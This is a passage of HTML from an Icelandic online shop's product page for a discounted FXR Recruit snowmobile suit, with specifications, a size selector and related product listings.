<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-400x400.jpg" alt="FXR Helium heilgalli blár/orange" srcset="https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
						<span class="title">FXR Helium heilgalli blár/orange</span>
						<span class="prevnext_price"></span>								
					</div>
					</a>
				
				
				
					<a href="https://hesja.is/vara/fxr-kvennagalli-ljosblar/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
 						 <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-400x400.jpg" alt="FXR kvennagalli ljósblár" srcset="https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2023/01/f3be1d8502421fc4931f0dd61edd15a5_d2fa9a7d-393a-489e-9d9f-36a808f936fe_1600x.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
						<span class="title">FXR kvennagalli ljósblár</span>
						<span class="prevnext_price"></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">25%</span>
	<h1 class="product_title entry-title">FXR Recruit heilgalli svartur/gulur</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;124.900</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;93.675</bdi></span></ins></p>
<div class="clear"></div><div class="woocommerce-product-details__short-description">
	<div class="fxrDesc2">• HydrX Pro™ 10,000mm / 8,000g / m²<br />
• Shell &#8211; durable, sublimated 300d polyester shell with HydrX Pro™ laminate<br />
• Seam-sealed in critical areas<br />
• Uninsulated<br />
• Lining &#8211; fleece / mesh lining system<br />
• FXR Dry Vent™ system &#8211; snowproof and moisture resistant chest, side body system<br />
• Heavy duty #8 waterproof zippers throughout<br />
• 2-way waterproof front zipper<br />
• Knee height waterproof leg zippers<br />
• Thigh pockets with flap closure<br />
• Collar with fixed adjustable hood<br />
• Adjustable cuffs<br />
• Padded knees<br />
• Thermal seat, dry seat, and dry knee inserts<br />
• Adjustable suspenders<br />
• Reinforced instep and hem<br />
• Storm cuffs with hook and loop / snap closure and front / rear boot lace retention system<br />
• Back leg length adjuster<br />
• Reflective inserts</div>
</div>
            <style>
                .awdr_discount_bar{
                    padding: 10px;
                    margin-bottom: 10px;
                    border-radius: 4px;
                }
            </style>
            
                    <div class="awdr_discount_bar awdr_row_0" style="background-color:#001e57;color:#ffffff;">
                                    <div class="awdr_discount_bar_content">
                    Snocross - 25%                </div>
                            </div>
            
<form class="variations_form cart" action="https://hesja.is/vara/fxr-recruit-heilgalli-svartur-gulur-3/" method="post" enctype='multipart/form-data' data-product_id="90255" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:124900,&quot;display_regular_price&quot;:124900,&quot;image&quot;:{&quot;title&quot;:&quot;16c59850aab02bd6a9e824845648b333_1800x1800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800.jpg&quot;,&quot;alt&quot;:&quot;16c59850aab02bd6a9e824845648b333_1800x1800&quot;,&quot;src&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg 510w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg 400w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg 150w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-300x300.jpg 300w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-768x768.jpg 768w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg 1024w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-32x32.jpg 32w, https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:90315,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ni232812-1065 - 2xl&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;FXR Recruit heilgalli svartur\/gulur&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:90281,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Stærð</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_693c9c3ba04a8">FXR Recruit heilgalli svartur/gulur quantity</label>
	<input
		type="hidden"
				id="quantity_693c9c3ba04a8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<table class="warehouses by-dot" id="warehouse-info" style="display:flex;"></table>
	<input type="hidden" name="add-to-cart" value="90255" />
	<input type="hidden" name="product_id" value="90255" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Request a Call Back</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Stærð</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://hesja.is/size/2xl/" rel="tag">2XL</a>, <a href="https://hesja.is/size/3xl/" rel="tag">3XL</a>, <a href="https://hesja.is/size/s/" rel="tag">S</a>, <a href="https://hesja.is/size/m/" rel="tag">M</a>, <a href="https://hesja.is/size/l/" rel="tag">L</a>, <a href="https://hesja.is/size/xl/" rel="tag">XL</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ni232812-1065</span></span>

	
	<span class="posted_in">Categories: <a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/fullordinsgallar/" rel="tag">Fullorðinsgallar</a>, <a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/" rel="tag">Heilgallar</a></span>
	<span class="tagged_as">Tag: <a href="https://hesja.is/vorumerking/nyjar-vorur/" rel="tag">Nýjar vörur</a></span>
	 <span class="posted_in">Brand: <a href="https://hesja.is/brand/fxr/" rel="tag">FXR</a></span>
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-93297 status-publish first instock product_cat-fullordinsgallar has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-svartur-grar/" aria-label="Amoq Eclipse V2 heilgalli svartur/grár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140209-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140209.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140209-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140209.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2024/11/645-24140209-400x400.jpg" alt="Amoq Eclipse V2 heilgalli svartur/grár" decoding="async" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140209-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140209-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2024/11/645-24140209.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
			
	</a><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/fullordinsgallar/" rel="tag">Fullorðinsgallar</a></p>				<div class="woocommerce-loop-product__title"><a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-svartur-grar/" aria-label="Amoq Eclipse V2 heilgalli svartur/grár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amoq Eclipse V2 heilgalli svartur/grár</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;99.990</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;74.993</bdi></span></ins></span>
<a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-svartur-grar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_93297" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="93297" data-product_sku="aq24140209" aria-label="Select options for &ldquo;Amoq Eclipse V2 heilgalli svartur/grár&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_93297" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-89856 status-publish instock product_cat-heilgallar product_cat-barna-og-unglingagallar product_tag-nyjar-vorur has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://hesja.is/vara/fxr-heilgalli-barna-svartur-raudur/" aria-label="FXR heilgalli barna svartur/rauður" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-400x400.jpg" alt="FXR heilgalli barna svartur/rauður" decoding="async" srcset="https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2022/12/b8da143605a582654c0fd380f1bc44f6_1600x.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
			
	</a><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/" rel="tag">Heilgallar</a>, <a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/barna-og-unglingagallar/" rel="tag">Barna- og unglingagallar</a></p>				<div class="woocommerce-loop-product__title"><a href="https://hesja.is/vara/fxr-heilgalli-barna-svartur-raudur/" aria-label="FXR heilgalli barna svartur/rauður" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FXR heilgalli barna svartur/rauður</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;74.900</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;56.175</bdi></span></ins></span>
<a href="https://hesja.is/vara/fxr-heilgalli-barna-svartur-raudur/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_89856" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="89856" data-product_sku="ni233014-1220" aria-label="Select options for &ldquo;FXR heilgalli barna svartur/rauður&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_89856" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-90033 status-publish instock product_cat-heilgallar product_cat-fullordinsgallar product_tag-nyjar-vorur has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://hesja.is/vara/fxr-recruit-heilgalli-blar/" aria-label="FXR Recruit heilgalli blár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-400x400.jpg" alt="FXR Recruit heilgalli blár" decoding="async" srcset="https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2022/12/b819934eb846f9388f3cd9e567c2b268_1600x.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
			
	</a><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/" rel="tag">Heilgallar</a>, <a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/fullordinsgallar/" rel="tag">Fullorðinsgallar</a></p>				<div class="woocommerce-loop-product__title"><a href="https://hesja.is/vara/fxr-recruit-heilgalli-blar/" aria-label="FXR Recruit heilgalli blár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FXR Recruit heilgalli blár</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;124.900</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;93.675</bdi></span></ins></span>
